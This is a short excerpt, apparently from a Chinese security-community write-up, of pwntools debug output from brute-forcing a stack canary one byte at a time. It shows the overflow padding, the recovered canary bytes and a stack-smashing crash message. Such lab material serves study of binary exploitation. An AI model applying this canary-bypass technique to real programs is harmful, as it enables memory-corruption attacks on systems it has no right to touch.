 [DEBUG] Received 0x2c bytes:
    '*** stack smashing detected ***: terminated\n'
[DEBUG] Received 0x8 bytes:
    'welcome\n'
正在爆破Canary的第7位
当前的字符为�
当前的字符为aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00\xa3�h���
[DEBUG] Sent 0x70 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  00 56 a3 e5  68 c3 e9 fb  │aaaa│aaaa│·V··│h···│
    00000070
先知社区